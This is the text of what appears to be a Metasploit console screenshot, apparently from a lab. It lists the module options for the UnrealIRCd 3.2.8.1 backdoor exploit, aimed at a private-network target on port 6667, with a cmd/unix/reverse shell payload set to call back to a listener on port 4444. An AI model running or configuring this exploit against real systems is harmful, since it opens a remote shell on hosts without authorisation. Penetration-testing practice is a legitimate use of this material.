 Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port]
RHOSTS 192.168.20.128 yes The target host(s), see https://docs.metasploit.com/doc
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.20.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target